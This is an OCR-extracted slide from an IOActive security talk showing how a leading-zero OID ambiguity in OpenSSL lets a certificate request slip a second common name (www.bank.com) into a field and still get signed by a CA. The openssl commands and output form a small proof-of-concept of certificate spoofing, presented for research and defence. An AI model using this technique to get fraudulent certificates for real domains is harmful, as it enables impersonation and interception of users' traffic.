 www.ioactive.com
IOActive™
COMPREHENSIVE COMPUTER SECURITY SERVICES
Leading 0's v. OpenSSL: Parses to
2.5.4.3, but not CN
• $ openssl req -in test.der -inform der -text
• Certificate Request:
• Data:
• Version: 0 (0x0)
• Subject: O=Badguy Inc, CN=www.badguy.com,
OU=Hacking Division/2.5.4.3=www.bank.com
•
$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey
ca.key -CAserial ca.srl -out modded.crt
• Signature ok
• subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking
Division/2.5.4.3=www.bank.com
• Getting CA Private Key